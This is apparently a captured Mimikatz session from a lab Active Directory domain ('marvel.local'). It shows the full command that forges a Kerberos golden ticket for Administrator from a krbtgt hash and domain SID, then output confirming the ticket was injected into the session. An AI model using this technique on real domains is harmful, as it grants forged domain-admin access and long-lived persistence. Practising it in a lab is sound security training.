 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-1906906745-4001022521-2301571936 /krb
tgt:ece475c9f4435447d31a6cad2b49e5a6 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1906906745-4001022521-2301571936
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ece475c9f4435447d31a6cad2b49e5a6 - rc4_hmac_nt
Lifetime  : 7/20/2023 4:08:39 PM ; 7/17/2033 4:08:39 PM ; 7/17/2033 4:08:39 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session